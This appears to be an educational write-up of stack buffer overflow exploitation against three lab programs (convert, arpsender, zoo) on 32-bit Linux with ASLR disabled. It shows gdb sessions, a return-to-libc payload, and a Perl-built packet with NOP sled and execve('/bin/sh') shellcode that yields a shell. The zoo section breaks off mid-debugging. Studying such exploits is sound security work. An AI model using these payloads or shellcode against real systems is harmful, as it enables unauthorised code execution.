This is an in depth exploration of buffer overflow attacks in vulnerable C/C++ programs. All programs are run in a 32-bit machine with Debian GNU/Linux 7.8. It's important to note that Address space layout randomization is disabled. Finally the programs are compiled with different options-flags that enable different protections. (will become clear in the following).
convert C program
- Canaries between buffers and control data in the stack
$ gdb convert
(gdb) disas main
Dump of assembler code for function main:
0x0804869c <+0>: push %ebp
......... ....: .... ....
......... ....: .... ....
......... ....: call 0x80484c0 <__stack_chk_fail@plt> in the procedure epilogue indicates the presence of a canary, but in this case this mechanism wasn't enabled.
- Executable Stack Protection
$ readelf -l convert
Elf file type is EXEC (Executable file)
Entry point 0x80485b0
There are 8 program headers, starting at offset 52
Program Headers:
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
PHDR 0x000034 0x08048034 0x08048034 0x00100 0x00100 R E 0x4
.... ...... ...... ...... ...... ...... . . ...
GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x4 this line indicated that the Stack is Read-Write but not executable, so we have one defensive mechanism to bypass.
This is the line which can be used for overflowing the date buffer:
strcpy(date, argv[2]);
Let's explore the memory!
$ gdb convert
(gdb) run 1 $(perl -e 'print "A"x744 . "B"x4 . "C"x4 . "D"x4')
Program received signal SIGSEGV, Segmentation fault.
0x44444444 in ?? ()
(gdb) info registers
eax 0x0 0
ecx 0xbfffef78 -1073746056
edx 0xb7fd3360 -1208143008
ebx 0x41414141 1094795585
esp 0xbffff2c0 0xbffff2c0
ebp 0x43434343 0x43434343
esi 0x0 0
edi 0x42424242 1111638594
eip 0x44444444 0x44444444
eflags 0x10296 [ PF AF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
So the size of the buffer to overwrite the $eip is 756.
$ gdb convert
(gdb) break main
(gdb) run
(gdb) print system
$1 = {<text variable, no debug info>} 0xb7eadc30 <system>
system() address: 0xb7eadc30
(gdb) find &system,+9999999,"/bin/sh"
0xb7fae194
'/bin/sh' address: 0xb7fae194
(gdb) print exit
$1 = {<text variable, no debug info>} 0xb7ea1270 <exit>
exit() address: 0xb7ea1270
$ ./convert 1 $(perl -e 'print "\x90"x752 . "\x30\xdc\xea\xb7" . "\x70\x12\xea\xb7" . "\x94\xe1\xfa\xb7"')
$ (unlocked shell)
arpsender C program
- Canaries between buffers and control data in the stack
$ gdb convert
(gdb) disas main
Dump of assembler code for function main:
0x08048793 <+0>: push %ebp
......... ....: .... ....
......... ....: .... ....
0x080488e6 <+339>: call 0x80484c0 <__stack_chk_fail@plt>
0x080488eb <+344>: leave
0x080488ec <+345>: ret
......... ....: call 0x80484c0 <__stack_chk_fail@plt> in the procedure epilogue indicates the presence of a canary. So we have one defensive mechanism to bypass.
- Executable Stack Protection
$ readelf -l convert
Elf file type is EXEC (Executable file)
Entry point 0x8048550
There are 8 program headers, starting at offset 52
Program Headers:
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
PHDR 0x000034 0x08048034 0x08048034 0x00100 0x00100 R E 0x4
.... ...... ...... ...... ...... ...... . . ...
GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RWE 0x4 this line indicated that the Stack is Read-Write and executable, so this defensive mechanism is disabled.
This are the lines/variables that will be used to exploit the program:
memcpy(hwaddr.addr, packet + ADDR_OFFSET, hwaddr.len);
memcpy(hwaddr.hwtype, packet, 4);
Let's explore the memory!
(gdb) break print_address
(gdb) run packet.txt
(gdb) x/x &i
0xbffff454: 0x0804834c
(gdb) x/x &hwaddr.len
0xbffff458: 0xb7ee25d0
(gdb) x/x &hwaddr.addr
0xbffff459: 0xf3b7ee25
(gdb) x/x &hwaddr.hwtype
0xbffff4dc: 0x00000000
(gdb) x/x &hwaddr.prototype
0xbffff4e0: 0xbffff598
(gdb) x/x &hwaddr.oper
0xbffff4e4: 0xb7ff59c0
(gdb) x/x &hwaddr.protolen
0xbffff4e8: 0x00000065
(gdb) info frame
Stack level 0, frame at 0xbffff500:
eip = 0x804864e in print_address (arpsender.c:24); saved eip 0x80488c5
called by frame at 0xbffff5a0
source language c.
Arglist at 0xbffff4f8, args: packet=0x804a008 "\324ò\241\002"
Locals at 0xbffff4f8, Previous frame's sp is 0xbffff500
Saved registers:
ebp at 0xbffff4f8, eip at 0xbffff4fc
- Overflow
hwaddr.addr[128]buffer with135 byteshaving the last4 bytesstore the address of$eippointer. In other words make the pointerhwaddr.hwtypepointer to point at the$eip. - Then using the expression
memcpy(hwaddr.hwtype, packet, 4);we are writing at the$eippointer. So the variablepacketshould start with an address that points to a location of the memory where the beggining of the shellcode is stored or (better) at a location where a preceding to the shellcodeNOP(\x90)is stored.
Let us recall some crusial code to determine the form of the input:
hwaddr.len = (shsize_t) *(packet + ADDR_LENGTH_OFFSET);
memcpy(hwaddr.addr, packet + ADDR_OFFSET, hwaddr.len);
memcpy(hwaddr.hwtype, packet, 4);
- The number of bytes to be copied to
hwaddr.addrfrom thepacketis determined by thehwaddr.lenvariable. This variable is read from*(packet + ADD_LENGTH_OFFSET) -> *(packet + 4)so the 5th byte of the inputpacket. So in the 5th byte of the inputpacket, the number135should be placed, or in HEX\x87. - The bytes to be copied to
hwaddr.addrfrom the packet are read frompacket + ADDR_OFFSET -> packet + 8so we need to place our shell code from that place and after.
$ ./arpsender packet.txt
...
*** stack smashing detected ***: ./arpsender terminated
...
Something has changed in the memory layout but we know that we are writing the canary value. Let's try to increment the addresses 16 bytes = 10(hex) to pass the cannary and hopefully reach the $eip:
0xbffff4fc -> 0xbffff50c
0xbffff469 -> 0xbffff479
Rewrite the packet.txt with the shifted addresses
perl -e 'print "\x79\xf4\xff\xbf\x87" ."\x90\x90\x90" . "\x90" x86 . "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"."\x0c\xf5\xff\xbf"' >packet.txt
$ ./arpsender packet.txt
$ (unlocked shell)
zoo C++program
Using the methods described in the previous programs we conclude that neither of the previously mentioned defense mechanism are enabled for this program, so we dive right away into our attack.
As we notice in the code the are to classes Cow and Fox that both inherit from the base class Animal. This base class is pretty simple: it has only one attribute, called name which is a char array of length 256. Also there are three methods: the two are getting and setting the name attribute and the third one which is virtual, the speak method.
There are two interesting things in the base class enabling a succesfull attack:
- The method
set_nameto assign a name to the animal uses the functionstrcpyto copy a buffer to thenameattribute. This is obviously the place to overflow thenamebuffer. - The method
speakis virtual, which is enough reason to consider using it for the attack. A virtual method is assigned to an object at run time. This means that when the objects are created a dynamic binding is created to calculate the address from where the function will be called.
Let's jump into our - familiar by now - gdb environment
(gdb) disas main
Dump of assembler code for function main(int, char**):
0x08048941 <+0>: push %ebp
.......... .... ... ...
0x08048971 <+48>: mov %eax,%ebx
0x08048973 <+50>: mov %ebx,(%esp)
0x08048976 <+53>: call 0x8048b4a <Cow::Cow()>
0x0804897b <+58>: mov %ebx,0x18(%esp)
.......... .... ... ...
0x0804898b <+74>: mov %eax,%ebx
0x0804898d <+76>: mov %ebx,(%esp)
0x08048990 <+79>: call 0x8048b66 <Fox::Fox()>
0x08048995 <+84>: mov %ebx,0x14(%esp)
.......... .... ... ...
0x08048a0b <+202>: mov $0x1,%eax
.......... .... ... ...
0x08048aa2 <+353>: leave
0x08048aa3 <+354>: ret
(gdb) b *0x08048976
Breakpoint 1 at 0x8048976: file zoo.cpp, line 83.
(gdb) b *0x08048990
Breakpoint 2 at 0x8048990: file zoo.cpp, line 84.
(gdb) b *0x08048a0b
